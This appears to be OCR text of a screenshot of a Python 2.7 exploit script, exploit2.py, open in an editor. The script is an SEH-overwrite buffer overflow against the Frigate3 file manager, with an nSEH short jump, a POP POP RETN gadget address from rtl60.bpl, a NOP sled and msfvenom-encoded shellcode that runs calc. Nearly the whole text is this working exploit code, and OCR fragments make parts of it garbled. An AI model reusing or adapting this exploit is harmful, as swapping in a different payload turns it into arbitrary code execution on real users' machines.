 *exploit2.py - C:\Users\Rishav\Downloads\exploit2.py (2.7.17)*
File Edit Format Run Options Window Help
Orga
nseh="\xeb\x20\x90\x90"
seh="\x4B\x0C\x01\x40"
#40010C4B 5B POP EBX
#40010C4C 5D POP EBP
#40010C4D C3 RETN
#POP EBX ,POP EBP, RETN | [rtl60.bpl] (C:\Program Files\Frigate3\rtl60.bpl)
nops="\x90" * 50
# msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/alpha_mixed
buf = "" buf += "\xbf\xe3\xfa\x7b\x97\xdb\xd5\xd9\x74\x24\xf4\x5d\x2b"
buf += "\xc9\xb1\x30\x83\xed\xfc\x31\x7d\x0f\x03\x7d\xec\x18"
buf += "\x8e\x6b\x1a\x5e\x71\x94\xda\x3f\xfb\x71\xeb\x7f\x9f"
buf += "\xf2\x5b\xb0\xeb\x57\x57\x3b\xb9\x43\xec\x49\x16\x63"
buf += "\x45\xe7\x40\x4a\x56\x54\xb0\xcd\xd4\xa7\xe5\x2d\xe5"
buf += "\x67\xf8\x2c\x22\x95\xf1\x7d\xfb\xd1\xa4\x91\x88\xac"
buf += "\x74\x19\xc2\x21\xfd\xfe\x92\x40\x2c\x51\xa9\x1a\xee"
buf += "\x53\x7e\x17\xa7\x4b\x63\x12\x71\xe7\x57\xe8\x80\x21"
buf += "\xa6\x11\x2e\x0c\x07\xe0\x2e\x48\xaf\x1b\x45\xa0\xcc"
buf += "\xa6\x5e\x77\xaf\x7c\xea\x6c\x17\xf6\x4c\x49\xa6\xdb"
buf += "\x0b\x1a\xa4\x90\x58\x44\xa8\x27\x8c\xfe\xd4\xac\x33"
buf += "\xd1\x5d\xf6\x17\xf5\x06\xac\x36\xac\xe2\x03\x46\xae"
buf += "\x4d\xfb\xe2\xa4\x63\xe8\x9e\xe6\xe9\xef\x2d\x9d\x5f"
buf += "\xef\x2d\x9e\xcf\x98\x1c\x15\x80\xdf\xa0\xfc\xe5\x10"
buf += "\xeb\x5d\x4f\xb9\xb2\x37\xd2\xa4\x44\xe2\x10\xd1\xc6"
buf += "\x07\xe8\x26\xd6\x6d\xed\x63\x50\x9d\x9f\xfc\x35\xa1"
buf += "\x0c\xfc\x1f\xc2\xd3\x6e\xc3\x05"
KB
KB
KB
KB
KB
C:\_
10:00 AM
4/28/2021